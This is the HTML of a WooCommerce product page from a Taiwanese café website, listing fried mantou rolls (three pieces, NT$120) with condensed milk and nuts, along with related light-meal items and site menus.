				<div class="elementor-element elementor-element-7f6c058 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="7f6c058" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.17.0 - 08-11-2023 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-1bb2409" href="#" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-fb7d760" href="#" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-behance elementor-repeater-item-5ef4557" href="#" target="_blank">
						<span class="elementor-screen-only">Behance</span>
						<i class="fab fa-behance"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-ae31b9d" href="#" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-7aa8602" href="#" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		            </div>            
          
        </div>
    </div>
</nav>    	<header id="reactheme-header" class="header-style-1  mainsmenu">   
	     
	    <div class="header-inner menu-sticky">
       		<div data-elementor-type="wp-post" data-elementor-id="3032" class="elementor elementor-3032">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-b935812 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="b935812" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ecd8598" data-id="ecd8598" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5f40740 elementor-widget-mobile__width-initial elementor-widget__width-initial elementor-widget-tablet__width-initial elementor-widget elementor-widget-site-logo" data-id="5f40740" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;left&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:103,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;0&quot;,&quot;right&quot;:&quot;0&quot;,&quot;bottom&quot;:&quot;0&quot;,&quot;left&quot;:&quot;0&quot;,&quot;isLinked&quot;:true},&quot;align_tablet&quot;:&quot;left&quot;,&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:54,&quot;sizes&quot;:[]},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://taiwanmama.com">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
											<img class="hfe-site-logo-img "  src="https://taiwanmama.com/wp-content/uploads/2023/05/cropped-cropped-工作區域-1.png" alt=""/>
														</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4a19e76" data-id="4a19e76" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ad1ee2c wpr-main-menu-align-right wpr-main-menu-align--mobilecenter wpr-pointer-none wpr-sub-icon-chevron-down wpr-main-menu-align--tabletcenter elementor-widget-tablet__width-initial elementor-widget-mobile__width-initial wpr-sub-menu-fx-fade wpr-nav-menu-bp-mobile wpr-mobile-menu-full-width wpr-mobile-menu-item-align-center wpr-mobile-toggle-v1 wpr-sub-divider-yes wpr-mobile-divider-yes elementor-widget elementor-widget-wpr-nav-menu" data-id="ad1ee2c" data-element_type="widget" data-settings="{&quot;menu_layout&quot;:&quot;horizontal&quot;}" data-widget_type="wpr-nav-menu.default">
				<div class="elementor-widget-container">
			<nav class="wpr-nav-menu-container wpr-nav-menu-horizontal" data-trigger="hover"><ul id="menu-1-ad1ee2c" class="wpr-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-504"><a href="/" class="wpr-menu-item wpr-pointer-item">首頁</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-54"><a href="https://taiwanmama.com/about" class="wpr-menu-item wpr-pointer-item">關於我們<i class="wpr-sub-icon fas" aria-hidden="true"></i></a>
<ul class="sub-menu wpr-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7498"><a href="https://taiwanmama.com/news" class="wpr-sub-menu-item">最新消息</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7247"><a href="https://taiwanmama.com/menu" class="wpr-menu-item wpr-pointer-item">菜單 Menu<i class="wpr-sub-icon fas" aria-hidden="true"></i></a>
<ul class="sub-menu wpr-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7346"><a href="https://taiwanmama.com/meal" class="wpr-sub-menu-item">套餐・小菜</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7345"><a href="https://taiwanmama.com/dessert" class="wpr-sub-menu-item">輕食・甜點</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7344"><a href="https://taiwanmama.com/drink" class="wpr-sub-menu-item">咖啡・飲品</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7343"><a href="https://taiwanmama.com/special" class="wpr-sub-menu-item">期間限定</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7039"><a href="https://taiwanmama.com/direction" class="wpr-menu-item wpr-pointer-item">交通指引</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7038"><a href="https://taiwanmama.com/%e9%a0%90%e7%b4%84%e6%96%b9%e5%bc%8f" class="wpr-menu-item wpr-pointer-item">預約方式</a></li>
</ul></nav><nav class="wpr-mobile-nav-menu-container"><div class="wpr-mobile-toggle-wrap"><div class="wpr-mobile-toggle"><span class="wpr-mobile-toggle-line"></span><span class="wpr-mobile-toggle-line"></span><span class="wpr-mobile-toggle-line"></span></div></div><ul id="mobile-menu-2-ad1ee2c" class="wpr-mobile-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-504"><a href="/" class="wpr-mobile-menu-item">首頁</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-54"><a href="https://taiwanmama.com/about" class="wpr-mobile-menu-item">關於我們</a>
<ul class="sub-menu wpr-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7498"><a href="https://taiwanmama.com/news" class="wpr-mobile-sub-menu-item">最新消息</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7247"><a href="https://taiwanmama.com/menu" class="wpr-mobile-menu-item">菜單 Menu</a>
<ul class="sub-menu wpr-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7346"><a href="https://taiwanmama.com/meal" class="wpr-mobile-sub-menu-item">套餐・小菜</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7345"><a href="https://taiwanmama.com/dessert" class="wpr-mobile-sub-menu-item">輕食・甜點</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7344"><a href="https://taiwanmama.com/drink" class="wpr-mobile-sub-menu-item">咖啡・飲品</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7343"><a href="https://taiwanmama.com/special" class="wpr-mobile-sub-menu-item">期間限定</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7039"><a href="https://taiwanmama.com/direction" class="wpr-mobile-menu-item">交通指引</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7038"><a href="https://taiwanmama.com/%e9%a0%90%e7%b4%84%e6%96%b9%e5%bc%8f" class="wpr-mobile-menu-item">預約方式</a></li>
</ul></nav>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-fc45aa3" data-id="fc45aa3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3595947 elementor-shape-circle elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-hidden-mobile elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="3595947" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-236561b" href="https://www.facebook.com/Taiwanmama2017" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-a32cc8d" href="https://www.instagram.com/taiwanmama2017/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		        </div>
    </header>
    


<div class="reactheme-breadcrumbs porfolio-details ">
    <div class="breadcrumbs-single" style="background:#F6F6F6">   
        <div class="container">
            <div class="breadcrumbs-inner bread-"> 
                <div class="row">
                    <div class="col-lg-12 col-md-12">
                    <div class="title-star">
                        <span></span>
                        <span></span>
                        <span></span>
                    </div>
                                                                                <h1 class="page-title">
                                Shop Details                            </h1>
                                
                    </div>
                    
                </div>
            </div>
        </div>
    </div>
  </div>                        <div class="main-contain offcontents">                
                    
        <div class="container">
            <div id="content">
<div class="row">
				<div class="col-sm-12 col-xs-12">
			    <div class="woocommerce-notices-wrapper"></div><div id="product-7191" class="product type-product post-7191 status-publish first instock product_cat-light-meal has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://taiwanmama.com/wp-content/uploads/2023/07/5-1-100x100.jpg" data-thumb-alt="炸螺絲捲【三顆】" data-thumb-srcset="https://taiwanmama.com/wp-content/uploads/2023/07/5-1-100x100.jpg 100w, https://taiwanmama.com/wp-content/uploads/2023/07/5-1-150x150.jpg 150w, https://taiwanmama.com/wp-content/uploads/2023/07/5-1-410x410.jpg 410w, https://taiwanmama.com/wp-content/uploads/2023/07/5-1-87x87.jpg 87w, https://taiwanmama.com/wp-content/uploads/2023/07/5-1-300x300.jpg 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://taiwanmama.com/wp-content/uploads/2023/07/5-1.jpg"><img width="600" height="400" src="https://taiwanmama.com/wp-content/uploads/2023/07/5-1-600x400.jpg" class="wp-post-image" alt="炸螺絲捲【三顆】" data-caption="" data-src="https://taiwanmama.com/wp-content/uploads/2023/07/5-1.jpg" data-large_image="https://taiwanmama.com/wp-content/uploads/2023/07/5-1.jpg" data-large_image_width="900" data-large_image_height="600" decoding="async" fetchpriority="high" srcset="https://taiwanmama.com/wp-content/uploads/2023/07/5-1-600x400.jpg 600w, https://taiwanmama.com/wp-content/uploads/2023/07/5-1-300x200.jpg 300w, https://taiwanmama.com/wp-content/uploads/2023/07/5-1-768x512.jpg 768w, https://taiwanmama.com/wp-content/uploads/2023/07/5-1.jpg 900w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>120</bdi></span></p>
<h1 class="product_title entry-title">炸螺絲捲【三顆】</h1><div class="woocommerce-product-details__short-description">
	<p>搭配煉乳與堅果，現蒸需等候 15 分鐘。輕食供應時間 11:00 &#8211; 16:00。</p>
</div>

	
	<form class="cart" action="https://taiwanmama.com/product/%e7%82%b8%e8%9e%ba%e7%b5%b2%e6%8d%b2%e3%80%90%e4%b8%89%e9%a1%86%e3%80%91" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
	    <label class="screen-reader-text" for="quantity_69703a837568b">Quantity</label>
	    <input type="button" value="-" class="qty_button minus" />
	    <input
	        type="number"
	        id="quantity_69703a837568b"
	        class="input-text qty text"
	        step="1"
	        placeholder="0"
	        min="1"	        
	        max=""
	        name="quantity"
	        value="1"
	        title="Qty"
	        size="4"
	        pattern="[0-9]*"
	        inputmode="numeric" />
	    <input type="button" value="+" class="qty_button plus" />
	</div>
	
		<button type="submit" name="add-to-cart" value="7191" class="single_add_to_cart_button button alt">加入購物車</button>

			</form>

	
<div class="product_meta">

	
	
	<span class="posted_in">分類: <a href="https://taiwanmama.com/product-category/light-meal" rel="tag">輕食</a></span>
	
	
        <div class="product_ingredient_area">
                        
           <div class="pro_ingre_features">
                <ul>
                                       
                </ul>
            </div>
        </div>

    
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						描述					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>描述</h2>

<p>搭配煉乳與堅果，現炸需等候 15 分鐘。輕食供應時間 11:00 &#8211; 16:00。</p>
			</div>
		
			</div>


	<section class="related products">

					<h2>相關商品</h2>
				<ul class="products columns-3">

			
					<li class="product type-product post-7176 status-publish first instock product_cat-light-meal has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-inner">
	<div class="product-list">
					<div class="product-img">
			
				<a href="https://taiwanmama.com/product/%e7%87%bb%e9%ae%ad%e9%ad%9a%e9%85%aa%e6%a2%a8%e9%96%8b%e6%94%be%e4%b8%89%e6%98%8e%e6%b2%bb" class="feature--image">
					<img width="300" height="300" src="https://taiwanmama.com/wp-content/uploads/2023/07/1-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="燻鮭魚酪梨開放三明治" decoding="async" srcset="https://taiwanmama.com/wp-content/uploads/2023/07/1-1-300x300.jpg 300w, https://taiwanmama.com/wp-content/uploads/2023/07/1-1-150x150.jpg 150w, https://taiwanmama.com/wp-content/uploads/2023/07/1-1-410x410.jpg 410w, https://taiwanmama.com/wp-content/uploads/2023/07/1-1-87x87.jpg 87w, https://taiwanmama.com/wp-content/uploads/2023/07/1-1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			
				<div class="sale--box">
									</div>
				<div class="quick-wish">
										
											
				</div>	 
					
			</div>
			
	</div>


<h2 class="woocommerce-loop-product__title">燻鮭魚酪梨開放三明治</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>280</bdi></span></span>
</li>

			
					<li class="product type-product post-7179 status-publish instock product_cat-light-meal has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-inner">
	<div class="product-list">
					<div class="product-img">
			
				<a href="https://taiwanmama.com/product/%e8%9c%82%e8%9c%9c%e9%85%aa%e6%a2%a8%e7%95%aa%e8%8c%84%e8%9b%8b%e9%96%8b%e6%94%be%e4%b8%89%e6%98%8e%e6%b2%bb" class="feature--image">
					<img width="300" height="300" src="https://taiwanmama.com/wp-content/uploads/2023/07/2-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="蜂蜜酪梨番茄開放三明治" decoding="async" srcset="https://taiwanmama.com/wp-content/uploads/2023/07/2-1-300x300.jpg 300w, https://taiwanmama.com/wp-content/uploads/2023/07/2-1-150x150.jpg 150w, https://taiwanmama.com/wp-content/uploads/2023/07/2-1-410x410.jpg 410w, https://taiwanmama.com/wp-content/uploads/2023/07/2-1-87x87.jpg 87w, https://taiwanmama.com/wp-content/uploads/2023/07/2-1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			
				<div class="sale--box">
									</div>
				<div class="quick-wish">
										
											
				</div>	 
					
			</div>
			
	</div>


<h2 class="woocommerce-loop-product__title">蜂蜜酪梨番茄開放三明治</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>230</bdi></span></span>
</li>

			
					<li class="product type-product post-7189 status-publish last instock product_cat-light-meal has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-inner">
	<div class="product-list">
					<div class="product-img">
			
				<a href="https://taiwanmama.com/product/%e8%92%b8%e8%9e%ba%e7%b5%b2%e6%8d%b2%e3%80%90%e4%b8%89%e9%a1%86%e3%80%91" class="feature--image">
					<img width="300" height="300" src="https://taiwanmama.com/wp-content/uploads/2023/07/6-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="蒸螺絲捲【三顆】" decoding="async" loading="lazy" srcset="https://taiwanmama.com/wp-content/uploads/2023/07/6-1-300x300.jpg 300w, https://taiwanmama.com/wp-content/uploads/2023/07/6-1-150x150.jpg 150w, https://taiwanmama.com/wp-content/uploads/2023/07/6-1-410x410.jpg 410w, https://taiwanmama.com/wp-content/uploads/2023/07/6-1-87x87.jpg 87w, https://taiwanmama.com/wp-content/uploads/2023/07/6-1-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			
				<div class="sale--box">
									</div>
				<div class="quick-wish">
										
											
				</div>	 
					
			</div>
			
	</div>


<h2 class="woocommerce-loop-product__title">蒸螺絲捲【三顆】</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>110</bdi></span></span>
</li>

			
		</ul>

	</section>
	</div>

			</div>
			</div>

        </div><!-- .content -->
    </div><!-- .container -->
</div><!-- .main-container -->
		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="3068" class="elementor elementor-3068">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-5eba178 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="5eba178" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c76fe4f" data-id="c76fe4f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0a5bedf elementor-widget elementor-widget-site-logo" data-id="0a5bedf" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:153,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://taiwanmama.com">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
											<img class="hfe-site-logo-img "  src="https://taiwanmama.com/wp-content/uploads/2023/05/cropped-cropped-工作區域-1.png" alt=""/>
														</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4e05e5 elementor-section-stretched elementor-section-full_width rt-footer-gallery elementor-hidden-mobile elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="4e05e5" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-68a87fc" data-id="68a87fc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4234098 wpr-main-menu-align-center wpr-main-menu-align--tabletcenter wpr-main-menu-align--mobileleft wpr-pointer-underline wpr-pointer-line-fx wpr-pointer-fx-fade wpr-sub-icon-caret-down wpr-sub-menu-fx-fade wpr-nav-menu-bp-mobile wpr-mobile-menu-full-width wpr-mobile-menu-item-align-center wpr-mobile-toggle-v1 wpr-sub-divider-yes wpr-mobile-divider-yes elementor-widget elementor-widget-wpr-nav-menu" data-id="4234098" data-element_type="widget" data-settings="{&quot;menu_layout&quot;:&quot;horizontal&quot;}" data-widget_type="wpr-nav-menu.default">
